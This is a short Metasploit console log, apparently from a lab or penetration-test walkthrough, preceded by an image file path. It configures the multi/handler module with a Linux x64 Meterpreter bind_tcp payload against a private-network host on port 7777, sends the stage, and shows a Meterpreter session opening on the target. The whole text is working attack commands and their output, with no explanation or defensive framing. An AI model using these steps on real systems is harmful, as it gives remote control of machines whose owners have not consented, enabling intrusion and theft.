 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/bind_tcp
payload => linux/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 192.168.52.20
rhost => 192.168.52.20
msf6 exploit(multi/handler) > set lport 7777
lport => 7777
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.52.20:7777
[*] Sending stage (3020772 bytes) to 192.168.52.20
[*] Meterpreter session 1 opened (192.168.1.128:43909 -> 192.168.52.20:7777 ) at 2024-04-27 22:09:12 +0800
meterpreter > _